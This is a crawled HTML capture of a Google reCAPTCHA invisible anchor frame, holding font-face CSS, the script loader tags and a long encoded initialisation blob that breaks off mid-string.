

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc9NcwnAAAAAHLiVzd59ih0mwOnY8gBHybK1q6h&co=aHR0cHM6Ly93d3cub2Fubi5jb206NDQz&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=a62p2er8wheb
body_size: 45338
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="YOZCCnKGh-Mhpq4nIETOAw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="YOZCCnKGh-Mhpq4nIETOAw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="YOZCCnKGh-Mhpq4nIETOAw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22D8OWwo3DjMOfwrTCmnbDssKRejZYwqnDqGVyBsOqwop5wovCo8O8w4VYw5dhwqzCr1RDTzXCicOiMBhUw63Cr8KwPxRxwrDCrGbCsToePB/Cm2wyHhTCvWXCjgNOElzCqsO8w7zCpgTCuGUsBcOmw5MGIcOEwocJw53CgMOQCw9Dwq7ClGvCnxrDuWrCjwsOdcONOMOzwqU6w4jDpwBowqTCn8K0w4bCviPCihJABT7ChsO2w588I01xJ8KZw6jDgCvDlDx+URnDvMK/w6bClMOfc8Oow7fCnyU9w4BIdW0zLULDpMO2fcKIw5pEw6TCqDPDgXDDlFZIccK6bWksUF5hW8K7K8Oiw57CmCXCmsKGw7JRwpbDkhLDqsOLV8O8KcOQJkNSbmg7w5QpYnfCqsKvXE4yw5TDo1xRWMO9RU/DlhzDlXkzKsOLFTLDksOxwqLCgnkZwo3DnwR9F8ORJGYzQFLChcKGwqZEWwjDjMO4wonCscK7w7Y2wrHDu8ORw4HDg2PDosKow4rDmTrCi8K1w7HDs8O9NlnDocK/PcOawoA6fMKuDMOmKMKQMXcLwq0zbMObDmDDsnjDn3PCscOCeh3Cv2TCtcOKwrbDvVvCjcOMwp0OOXw3wrZ5w44ywpDClcKXRMKnJsKjCw3CucKPdsOGQyxcwpXDsMKFwp/DvsKXw7XDv8K1w4lOwoHCtcOFWMOGKsO+w6t2wrM5woUcEGXDt8OKd8Ogw6gWw71iwpUHNSV+w4Baw6NFCcONCmtQwqjDu8O8w5jDocK1ThLDviXDjQvDg1PCtcKbJsOQCg/Di8OKCcKrw65yLBrDnVLDnSPCtQI+wr7CrDkTwp/Ct8KOwo1awrp9FV3DsMKawqMIAnwiW8K4wrvDqcK6OMOFL8KzwoAwE8O7w5PDuMKlNgR5w4LCrj1DeRNgw6vCk8OLDMOjSQfClFtcwrhSNnDCtcOiw594USBNBsOSwoodcMKhMsKIwqJ4w4RVQQPCnlp9woLCtcK5CXA/w7Yewr8uRMKzw73CinnDr8OQZ8OqwqDCkgd6FTPDk8OmwpHCnXHDm1ECw4lFNn/CnsOPwrUsX8O+H8KpHldrw6fDhlQww4hAclXDucOcDmNgwqtZw6bCg8OHw4YqworCssOKccKIw5gGSTxsGQhucMOTMMOpwpoQwqYEw6lAXsOhfCZPCiUWw6rDpCjDvMOqGBEIcGcLw5PCrXlfaXpfMmzDtUbCliMgQEcCwpjDhU3CrQF7ZWwCfEAiK8Kzw4s/ch3Cr8Kgwospwp4GYMORGcKjLgxXDMOqwoJCwp1gw6TCvcOdfMOaCHLDusONNcKxwp3ClyRZw6XDm1LCqTvChcOww6vDlMOnwp83w5UJFQEkwqU/dDp3wqfDsMObGMKLw5vCgcKQw58GAsKcDjhuw6EvLcKqw48gw4VnV8Kkw6Z+w6IZworCnsOyGw3DuB/ChcOaw4PCkm1oOsOcw6/DvCAFCHjDqVENw6AMCsOvw6l1XH/DjcKTCksfw6tBRMOsw77DisKRK8KeYcKWw5bDlsKbYFJjwqcaTcK+T8OUwobDvU7Cm8Oew4jCuDEaWsODJQXDux0yw6BCaV14wpnChwlmw5/CscOAw74HRMOjwq/[base64]/CsWIxw6ssw5lQDsKpQcOcw6Apw7dVw6HCp2XDhVkjw7vDlQzCvGnDuSgswpDDq8KIwqZFWgDDiQ/CocO2w6gLw6PDicK7wrbCtW3CjcOuwpzDj8OBw7wqOAfCjnbDhA0+PGnDjmAiw7gSw4XCtEzClUzCncOtwpDCmRoBwrzChMKdwqYVb8O1wp1gE3jDlBkmecK/w5gzw5PClMKqwozDlMOgOibDqcK9wr7CtjTDqMK+G8Obw4XClMKlwoLCqRMrYcKFdmhWw5sDwrtcwqJjw4Qfw5/Cg2IGJsKlwqcpw7cBG3Egw4zDoBnCssO8wrvCgxjCisKuw7nCocKLb1R2K3lJElcnFsOSw5LDvMKRw49wIHAVAcKowrYMcnXDig9HfmzDqT9fGw0twovDg8K9DxVYwrd3w5dTwp/Di33Dj8OtFlzDp8OEw6FtwqYtwqMFw4vDgwpjGMKlZcKcwpdiw4oxBcKCEiEEMyPDiiHDq8OKwqHDhH5Yw5jCk3zDk8OFLWHCicO2BMOgw4oVLR3CuF4ldkfDr8KrVMKOwqI7wpcPDzl+wozCjcKNBMOewo9wwobDt8K8TsOQCwAGwop/M8KRwqPDmjXCisOzMsKUe3rDp2BRKcOPwrg9w7zDg8OhElVGME5EwqddwokiDcKWwpscwpPDgVpYwpvDjU5lwo/ChjZZSMOowqLDm8Kww4TCpCFOHGrCrMOuaxlZVMK4JQnCtXvCksOzXELCgRYZH37DsRLChMO7wpXDucO7AkPCvAQ7wqLDlSs8wqzClsKYwoBMworDhQJ6cz/DqMOVw4l7PMOQwoTDuHrDn8OFZC7Cp2N/woPCh8Kfwp0LwrM2G8KdA0lBcMKnwoE3SMOsZsOdwr7Cj8OHw7/DmBFgBcKjRMKWZTHCukhBwqMJwqA4bMOawpTCuS7CjkhlTcKAa8Ktwo4EP1AzOiU0b8KSwqnCngfDv8KKwqvCrgUpACceaRhZw7slw7/Dr1xfwrHDikjCg1rDocOqJMO0OMKdwoh/TxrDmMKxI17DtsOOwr3DuTTDl3M9woLCm3gmwrbDrD7DlMOgw7FqwrvDo8Olw6JvwrYlwqNew4k2LsK3DsODJUHDp8KdNFsMXcK8w60wwr3Dh3/[base64]/DvsKfwq3DoMKtQRcqwrFiAsOvwr/DvsKwIcKdG8K1w71/w6VUwoDDvlPDuMKdO1sySlTDjGPDiE4jWH95U2bDjRXDulXDncOBUyU4acODwovDj1XDsTXCusONwrjDucKfw48Vw41XXG/[base64]/wrgNw7bDu8KWOXvCssKpfMOGXjhwVMOyCGXCpUdDwqrDiXHCiU/CkCzChwjCq1hNw7/DhCXCicOyMzBMdcOKwpkYw4grw7DCkyk/[base64]/Cm0XChsKYwqTDoMKLbkTDqxEBw4vCgcOawqvCqcK0Ez9Kw5p1wrXCpRY/[base64]/OsKWZMKHPjrDmhVhw5R0IFTCmcK8BiBWSMK8SW/Cr8OuasOqwpvDq8K/YC/Ck8K8DDPCpcK+w6LCoMOKwq8oQcKPwrIQEgrChibCjR/CucOHYMKaIsObWWdXwrnDuFZywpHCjhJICMOGw6xvHHgmw5vDt8O4E8OpMB0HLG7DmsK8wotDw6LCnnjClVvCmBzDoDhXwqbDisKxw5ZxBMOsw47DmsKpw7ssAMK4wovDv8OnbMKTQcOLw4VrIj5+wq/Dg2vDrsOMeMKCw4ZWwp9BQMOnccOAwqAYw4Ivej/DjTVLw6HCgSwgw70gHC/ClsKSw43Co3jCpjxta8OgUyTCgcOAwofCtsOcwqjCh2Y2LsKawoIVcCvDl8OswrUbFzxww4jCm8KmLMKQw41gQVvCh8Kwwq1mw5pJTMOfw5XDn8KHw6LDs8ODWSDDsXRDSXHCgUMPFR4QIMKWw680S8KWZcK9bsOfw4MLacKawr8wM8K/dsKBe1MUw4zCt8KGV8O7SzQQTsO3OMOYwoLCuGZeRhNOw65QwpXCvMK/w4c9UsOoMcOxw5cdwoTCu8O5wp9BSsOWR8OAHWvCscKHw7E+w6wjaX05T8OiwpM2w7t2wpJJXMOywpwwwpBtCcObGcOPw5oYwo/[base64]/w4TDj8KBBsO8wq3ChcOjwpwyw6QTYnPDtMK7PA1cwqLCk8OBwqTDqsKMwoUKwo3Dh8O/[base64]/DtMK0DMKYwp1Bw57Dry0CasKJwoVcDhnCvX7DqsKBwqrDoMOew61nwqTChEFLFMO/w5Nxwo9Iw695w53Cm8K8IcKiwpHDscKkCn8+HVnCoF5QU8OQwrQBazQUf0bDrFbDscKJwqA/M8KZw4QjZcO+wobDoMKERMKawp5Mw5wuw6jCqUzCk3HDn8OtAMKndcKtwqrDhFRQf1oGwo3CnsO4VsOdwqAsD8OmdxbCpcKkwoPCpjvCocKkw6PCnsOQHsO8aSBdQ8K+GXMpwrUPw5XCuTwOw5JAw6pAYn7DosOzw6dOD8OSw47CviQJacOEw6/DnUrCjCwzw6YywpMQU8K4YmV3wq/DrsOQD1JSw60Aw5zDgDVew4/ChxEEXl/[base64]/UAspDsOawo9/wp7DuHXCgcK6w7dcTcK5OsO+BsKjwrHCvcO5V19Qw45vw4MAwoPCvg3Ct8KtK8OOw5vDvw8Dwo1Dwo1uwp1Awo/Do1/[base64]/Ci3XDp8Oew6LDicO2w7LDncKwwqUmwr5sJsO7wpFjKyPDicO6N8KDwp4JwrnCsmbCssKlw67DlgbCrMKuQBg6w4vDuikPQxFwfDYVfG9qw7jDnAZsJcO8UcKDFDAFY8Ksw73DgnpVTm7CkSVrTXcBD2XDrlrDugnDjCLCkMK+IsOoY8OvTMO/PsOwEG0SLgB6eMK5NHMXw7PCncOJYMKdwrlew4w+w5PDqMOhwpsrwpLDpTvDgcOoN8Kpw4dcPxc7LDjCuywTDQrDvzDCuGVcw5sSw5jCtz0RUMOVE8O9RMKgwp/[base64]/R8OedsOdwrUFUMKZax7CrcKewpnDj8OgJcOxVgLDi8Kkw5fCjDrDo8Kqw7x+w6Igwo/[base64]/VUUnG1TDmsOYw59LwqoyVcOsw7DCmHjDgsKLw60HwpzCmWHDlhknbDjChHMzTsK/H8KnIcOUVMOFI8OTZk/[base64]/CiDwnwrXDhmxYwpRFFcKyHsOqw7bCisO3QwzDgMK9FkQnwpbDl8KXaS8Dw7lWWMOYwrLDscOhwp4Pw7dowpzCn8KbA8K3Fn46bsOawpwuwr/DqcO4TcOQworDvUjDsMKXQ8KNUsKcw5NVw4HDkWlXwpHDoMO2w4/CkUbCqMOcNcKWCHcXJhkUJAZdw6ordsKVL8K1w6vCnMOGwrDDvjXDlsOtLlDCmHTCgMOuwqZmFD8XwoN7w4FDw5fDocO6w4DDucKfbsOJF0gRw7MKw6ZSwpAIwq/DpMOaaRrCrcKMe1fCnDbDqTTDgMOfwrLCjsOLesKEcsO1w7McGsOTKcK+w4guUnzCqUrChsOzw7XDpmAafcKHw7gFa1c2QBsNw77CrkrCjmwyFFLDiQbCmcKpw4vDgcKXw5fCsH5LwrTDi1HDjcK8w5/DpCVqw7RZcMOzw4bCkWJ0wrrDtsOAw7xDwp3DrFTDl1PCskHChsOPwqfDjiDDhMOOUcOzXgPDhMO3W8K7NFBTLMKaesOKw7LDsMKVb8KkwoPDhcK4G8O0w794w4DDt8Kvw7ciOUPCl8Ocw49jG8OZV27Dn8OBID7CoDUHf8OZGETDk01KB8OWSsOWNsO3AnU0G08Aw6/DqnQ6wqcrIsOpw6fCm8OMw49gw7E6wrTCtcOiecOww54zNxrCusOrfcKEwoUPwooqw4/DpMOpwps3wqLDpsKRw41Uw4/DgMO1wr7Cm8Kmw65cNHvDi8OHAcOjwp/DglhywrLDpn5Fw5ovw7UlKsK7w4wfwqhzw7PCiwtCwpfCgcOYannDjRACKjQrw7BJa8KhXQQ6w6JMw77Ds8O4KcKaRsOaaQbDuMKNSjDCj8KcC1gYQMORw77DpxTDjUgfF8KKb13ClcOtJSQeRMKEw7bCo8OUbHx/worDi0bDqcKawobDkMOpw7Y/[base64]/CMOrRMKdwr3Dj1UyZF7CsRJ3YMKePcK4w4l5BTDDl8OFKH4yWUJ2agRpKsOvMV/DlxTDjmM0w4XDjy1ZwphFwqfDlTjDmzF3Vn7DvsOQG3vDoWdew4jDkxLDmsKAVMKXbjd9w7rDghDCkUFYwrHCkMObMcO9PMOMwpHDqcOSS0xlFFjCtcOlOx/DqcKnO8KvecK3SwjCiFAmwozDswfCs0DDun4+wrzDicKWwrLDtVxKbsOew7E/[base64]/bMKaw6YwXD0taibCrHPCjzbCqERrD1XDqMKswq/[base64]/w7hjw4dnZcKtw4VCC8KTBsKNKQXDs8OFPQxOw7zDncOjeAkPMjPDlcO2w5F8Fxwlw402woLDk8K7ecOYw5kuw63Dq1HDkcOtwr7DucOjHsOlVsOiw57DosKZTsKdRMK2wrPDpBzDlXjDvRcITiHCuMOww6rDoA7Ck8KKwq5Uw4bDinwqw7DCp1Q/ccOmTTjDqRnCjD/[base64]/acK/w7fDrDdBwr3DhMOlw6IyUcK4e8OQw5gOw77CvgPDg8K8woLCoMOTwopdw7XDqMK5cTV7w73Co8OAw7kcUcO2SQcRw6YndWbDoMOKw5IZcsK/cDRKw7jCp1NUcHF8MMOQwr/Dj1xAw60MXMKyOsOwwrbDg0HClT3CpsO+WMOJRSzCkcKYwpjCiGwgwqd9w6oVKMKHwpcQRRbCtWY6ThtuRcKDwrfChTpudHQswqTCjcKkSsOPwqbDgX7DiH7ChsOhwqAlaxp3w60KFMKBdcO6w63DqxwSX8K1w5lnNMOnwrXDoEzCti/CnWRZa8OewpAlwohCwrJ5aUbCtMOqT3ohDMKEXWEswrtcP1zCtMKGwqE0UsOLwqUZwovDscK4w5ouw6LCqj3DlsOQwrwtw4TDqcKSwo1gwokhQ8KWYsKyPAV/w6XDl8OYw7zDinDDkgEUwojDikVrL8KeLmg3w40vwplIKz7Dj0V/w6Z7wpPCi8KZwpjCtntGJMKrw73CjMKaEcO8FcOcw68wwp7CjMOMI8OlOMO2TMKyITjCkzFow7rDssKAw5PDqh/CjcORw49vMHLDhiJLw4oibgLCmnvDgsOoegN5e8KRasKhwr/CvB10wqnCtGvDjyDDhsKHwpo0NQTCs8KSRE17wpASw78Vw6PCqMOYTSZqwpDCmMKew4gAd0DDlMObw4DCu30ww5DDj8KwZkZvSMK4D8OFw4nCjTjDkMKPw4LCmsOBQMOjTsKxJcOiw7zCgxvDiVdcwp/[base64]/[base64]/Cr8KTSMK2w6Y3McKwUMKcZ0wUHh3CrAZZw6sywrfDocOgIsOuRcOoWXxUeDXCuyBcwo3CpnPDlThCVmAMw7Z6VMKfwp9YUSTCqsOGacKcYMONFMKvT39KTC/Dpw7DicOVe8KCW8Ocw6vCozzCuMKlZyw9IEbDnMKjUC4iYGkSF8Kcw4bDtTPCsSbDiz4Uwo4swpfDqy/CrWpoUcO2w5rDsGDCusK8OD3CgQFgwrPDpsOzwqxhwrcUSsO9wpXDvsO+Im19ainCtgU/wpJbwrgEBcKew4XDk8KLw7UCw5NzWX06FHXCh8OofhbCnsK+AsKvXxDDnMOMwpfDsMKJBsOHwrksdyQtw7HDuMOuV3/Ci8Oaw7zDkMOpwroWbMKXXHl2I3hVVMKfb8KZccOcRhPCgyrDi8Oiw4h9QRjDqcOEw6zDuCEBesODwr0Pw79Kw7A8wpzCkHkTegrDi27DqcOqHMOlwqkqwqLDnsOYwqrCj8ONInVGflHDsAUlwrnDnnI+Y8OgRsKNwq/DtMKiw6TDv8KTw6RrVcOCwpTChcK+ZMOuw6oqfsKTw6bCi8O+D8KMPgjDii3DgMKzwpUcfn9zScOUw4fDpsOEwpx3wqdMw6kRw6tzwokLwpwKAsKSJWATwpPDlsOMwqbCqMK5SD83w47CuMO/wqAaWR7CqMKewrQUXMOgb1xPccKlDnc1w7RhH8KpKQpDJMKwwq1bMMKWThLCsCksw6Jhw4LDjMOxw4zDn1TCs8KOHMKxwpbCvcKMVXHDmsKFwoDCqzvCsV4Rw4/[base64]/Ch8OSw6BWCwXCnsKPw7QMw5/[base64]/CjGQcPybCvsKSw4BBbsKjw5ZFw4PDnC/DgBgnw5sAw50MwpLDoGxew6UVOcKsYBtKeA7DtsOcNSjCisO/[base64]/DqXnCqxNvwoJNaFfCqcKiwq3DtMOUbhbDmxPCk8KAw57Dr0loVcKCwpt4w6TDvx/CtcKTwrdQwqJsemfDvjAPUTrDj8OSaMO7BsKuwqzDqSwGUsOqwr4Fw43CkVAJXsOVwrFlwo3Ds8Otw61Bw5oQeR0VwpslPBXCt8KMwowUw7HDmR89wrIaTiAUQVbCunM9wrvDp8KyWcKhIsO4fi/CiMKbw6fDhMKKw7UbwoZrewDCgybDqz1+worDiUcJLmbDlXh+FTM2w4vDj8Kfw6VqwpTCrcOhBMO4PsKGIsKUEVZKworDsxDCtjHDuC7CgEHCpcK9D8KIckg+R21IK8OQw69JwpFiAsKbw7DDr0YtWiIEw7DDiC0LeGzCjQQwwoHCuzU8DcKAWcK7wr/DhGxFw5g0wpTCr8O3wrHDpyNMwqFWw695wrrDnTYBw58xHH1Lw7I+T8KUw4zCtABPw6UKfsO4wqrChsOpw5LCmmZnRmYiPjzCq8KZVTjDshJEfsOjJsOBwrgDw53DlcOuNWBgSsObLcKXTsORwphLwpTDtsOWY8KHCcO1w4R1TTpvw50lwrhtJAkgNmrCgsKZQU/[base64]/CvcKHIcOHwpw2eTU3w6Y8ImzCpD9iLxseexlFOFhJwrF2wpVaw7oUFsK+CcOuaBnCkyNWdwTCrMO3wpfDtcOowq9mVMOZGU/CuUPCm0VIwodXfcOtUChqw7UFwp/Dl8KmwoVabFA9w54UQH7DksKDAzE4OWZjUVFGSjVUwol5wojCoC4Nw4gQw6MFwqgmw54hw5k2woc5w5PDiCjCnxoMw5rDgkBXLxsFelQgwp9EOVJQTk/CrcKKw6rDi23Ck3vDgmjClyUPCGJpRsOzwpjCqhRDYsKWw5MfwqLCpMO3w6xbwplOS8KITMK3JSzCt8OGw5lwdMK8w55/w4HCkyjDscOyFxbCswszYg7Cu8OSQsKpw6M3w6DCksO/w5PCo8O3G8OfwocLw6jCtjPDtsOMw5bDh8KLwrRqwqJEVF5PwrUbCcOTC8K7woMUw4jDu8O2w70hRRfChMOJw5HCpkTCpMKXQsOKwq/DlcO3w4rDm8O2